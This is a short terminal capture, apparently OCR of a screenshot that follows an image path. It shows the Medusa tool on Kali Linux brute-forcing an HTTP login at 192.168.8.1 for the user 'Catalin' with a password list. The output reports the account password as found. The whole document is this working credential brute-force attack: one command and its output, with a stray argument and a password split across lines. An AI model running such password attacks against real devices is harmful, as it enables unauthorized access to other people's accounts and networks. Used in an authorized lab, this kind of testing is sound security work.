 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# medusa -h 192.168.8.1 -u Catalin buza  -P passwords.txt -M http
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 192.168.8.1 (1 of 1, 0 complete) User: Catalin (1 of 1, 0 complete) Password: 343254543
5 (1 of 10 complete)
ACCOUNT FOUND: [http] Host: 192.168.8.1 User: Catalin Password: 3432545435 [SUCCESS]